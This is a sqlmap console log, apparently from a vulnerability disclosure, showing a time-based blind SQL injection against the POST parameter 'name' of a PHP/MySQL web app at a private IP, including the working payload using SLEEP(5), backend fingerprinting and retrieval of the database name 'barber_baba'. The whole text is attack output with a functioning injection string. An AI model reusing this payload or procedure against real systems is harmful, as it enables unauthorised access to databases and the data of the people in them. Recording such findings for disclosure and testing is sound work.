 管理员: C:\Windows\System32
[12:59:05] [INFO] testing if POST parameter 'name' is dynamic
[12:59:05] [WARNING] POST parameter 'name' does not appear to be dynamic
[12:59:05] [WARNING] heuristic (basic) test shows that POST parameter 'name' might not be injectable
[12:59:05] [INFO] testing for SQL injection on POST parameter 'name'
[12:59:05] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[12:59:05] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[12:59:05] [INFO] testing 'Generic inline queries'
[12:59:05] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[12:59:05] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[12:59:05] [WARNING] time-based comparison requires larger statistical model, please wait......... (done)
[12:59:16] [INFO] POST parameter 'name' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[12:59:16] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[12:59:16] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) t
echnique found
[12:59:16] [INFO] checking if the injection point on POST parameter 'name' is a false positive
POST parameter 'name' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 59 HTTP(s) requests:
---
Parameter: name (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: name=mayuri' AND (SELECT 3383 FROM (SELECT(SLEEP(5)))FeGr) AND 'NagR'='NagR&email=mayuri.infospace@gmail.com&mobilenum=986
1234589&dob=2025-05-31&marriage_date=2025-05-31&details=11111&submit=
---
[12:59:32] [INFO] the back-end DBMS is MySQL
[12:59:32] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential
 disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
web application technology: PHP 8.2.12, Apache 2.4.58
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[12:59:37] [INFO] fetching current database
[12:59:37] [INFO] retrieved:
[12:59:47] [INFO] adjusting time delay to 1 second due to good response times
barber_baba
current database: 'barber_baba'
[13:00:14] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\192.168.80.152'
[13:00:14] [WARNING] your sqlmap version is outdated
[*] ending @ 13:00:14 /2025-06-20/